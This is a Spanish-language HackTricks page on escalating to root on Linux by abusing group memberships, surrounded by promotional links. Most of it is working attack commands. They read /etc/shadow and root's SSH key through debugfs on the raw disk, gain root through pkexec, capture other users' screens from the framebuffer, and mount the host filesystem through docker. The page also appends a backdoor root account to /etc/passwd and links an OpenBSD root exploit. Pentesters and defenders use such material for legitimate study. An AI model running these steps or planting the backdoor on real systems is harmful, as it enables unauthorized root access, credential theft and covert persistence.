| .. | ||
| lxd-privilege-escalation.md | ||
| README.md | ||
Grupos Interesantes - Linux Privesc
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.
Grupos Sudo/Admin
PE - Método 1
A veces, por defecto (o porque algún software lo necesita) dentro del archivo /etc/sudoers puedes encontrar algunas de estas líneas:
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# Allow members of group admin to execute any command
%admin ALL=(ALL:ALL) ALL
Esto significa que cualquier usuario que pertenezca al grupo sudo o admin puede ejecutar cualquier cosa como sudo.
Si este es el caso, para convertirse en root solo es necesario ejecutar:
sudo su
PE - Método 2
Encuentra todos los binarios suid y verifica si está el binario Pkexec:
find / -perm -4000 2>/dev/null
Si encuentras que el binario pkexec es un binario SUID y perteneces a los grupos sudo o admin, probablemente puedas ejecutar binarios como sudo usando pkexec. Esto se debe a que típicamente esos son los grupos dentro de la política de polkit. Esta política básicamente identifica qué grupos pueden usar pkexec. Verifícalo con:
cat /etc/polkit-1/localauthority.conf.d/*
Allí encontrarás qué grupos tienen permiso para ejecutar pkexec y por defecto en algunas distribuciones de Linux aparecen los grupos sudo y admin.
Para convertirse en root se puede ejecutar:
pkexec "/bin/sh" #You will be prompted for your user password
Si intentas ejecutar pkexec y obtienes este error:
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
==== AUTHENTICATION FAILED ===
Error executing command as another user: Not authorized
No es porque no tengas permisos, sino porque no estás conectado sin una GUI. Y hay una solución para este problema aquí: https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903. Necesitas 2 sesiones ssh diferentes:
{% code title="sesión1" %}
echo $$ #Step1: Get current PID
pkexec "/bin/bash" #Step 3, execute pkexec
#Step 5, if correctly authenticate, you will have a root session
{% endcode %}
{% code title="sesión2" %}
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
#Step 4, you will be asked in this session to authenticate to pkexec
{% endcode %}
Grupo Wheel
A veces, por defecto dentro del archivo /etc/sudoers, se puede encontrar esta línea:
%wheel ALL=(ALL:ALL) ALL
Esto significa que cualquier usuario que pertenezca al grupo wheel puede ejecutar cualquier cosa como sudo.
Si este es el caso, para convertirse en root solo hay que ejecutar:
sudo su
Grupo Shadow
Los usuarios del grupo shadow pueden leer el archivo /etc/shadow:
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
Grupo de Disco
Este privilegio es casi equivalente al acceso de root ya que se puede acceder a todos los datos dentro de la máquina.
Archivos: /dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
Tenga en cuenta que utilizando debugfs también puede escribir archivos. Por ejemplo, para copiar /tmp/asd1.txt a /tmp/asd2.txt, puede hacer lo siguiente:
debugfs -w /dev/sda1
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
Sin embargo, si intentas escribir archivos propiedad de root (como /etc/shadow o /etc/passwd) obtendrás un error de "Permiso denegado".
Grupo de Video
Usando el comando w puedes encontrar quién está conectado al sistema y mostrará una salida como la siguiente:
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
El tty1 significa que el usuario yossi está conectado físicamente a un terminal en la máquina.
El grupo video tiene acceso para ver la salida de pantalla. Básicamente, se puede observar la pantalla. Para hacerlo, es necesario capturar la imagen actual de la pantalla en datos brutos y obtener la resolución que está utilizando la pantalla. Los datos de la pantalla se pueden guardar en /dev/fb0 y se puede encontrar la resolución de esta pantalla en /sys/class/graphics/fb0/virtual_size.
cat /dev/fb0 > /tmp/screen.raw
cat /sys/class/graphics/fb0/virtual_size
Para abrir la imagen cruda, puedes usar GIMP, selecciona el archivo **screen.raw ** y selecciona como tipo de archivo Datos de imagen cruda:
Luego modifica el Ancho y Alto a los que se usaron en la pantalla y verifica diferentes Tipos de Imagen (y selecciona el que muestre mejor la pantalla):
Grupo Root
Parece que por defecto, los miembros del grupo root podrían tener acceso para modificar algunos archivos de configuración de servicios o algunos archivos de bibliotecas u otras cosas interesantes que podrían ser utilizadas para escalar privilegios...
Verifica qué archivos pueden modificar los miembros de root:
find / -group root -perm -g=w 2>/dev/null
Grupo Docker
Puedes montar el sistema de archivos raíz de la máquina anfitriona en el volumen de una instancia, por lo que cuando la instancia se inicia, carga inmediatamente un chroot en ese volumen. Esto te da efectivamente acceso root en la máquina.
docker image #Get images from the docker service
#Get a shell inside a docker container with access as root to the filesystem
docker run -it --rm -v /:/mnt <imagename> chroot /mnt bash
#If you want full access from the host, create a backdoor in the passwd file
echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /etc/passwd
#Ifyou just want filesystem and network access you can startthe following container:
docker run --rm -it --pid=host --net=host --privileged -v /:/mnt <imagename> chroot /mnt bashbash
Finalmente, si no te gustan ninguna de las sugerencias anteriores o no funcionan por alguna razón (¿firewall de la API de Docker?), siempre puedes intentar ejecutar un contenedor privilegiado y escapar de él como se explica aquí:
{% content-ref url="../docker-security/" %} seguridad de Docker {% endcontent-ref %}
Si tienes permisos de escritura sobre el socket de Docker, lee esta publicación sobre cómo escalar privilegios abusando del socket de Docker.
{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
Grupo lxc/lxd
{% content-ref url="./" %} . {% endcontent-ref %}
Grupo Adm
Por lo general, los miembros del grupo adm tienen permisos para leer archivos de registro ubicados dentro de /var/log/.
Por lo tanto, si has comprometido a un usuario dentro de este grupo, definitivamente deberías echar un vistazo a los registros.
Grupo Auth
Dentro de OpenBSD, el grupo auth generalmente puede escribir en las carpetas /etc/skey y /var/db/yubikey si se usan.
Estos permisos pueden ser abusados con el siguiente exploit para escalar privilegios a root: https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PR al repositorio de hacktricks y al repositorio de hacktricks-cloud.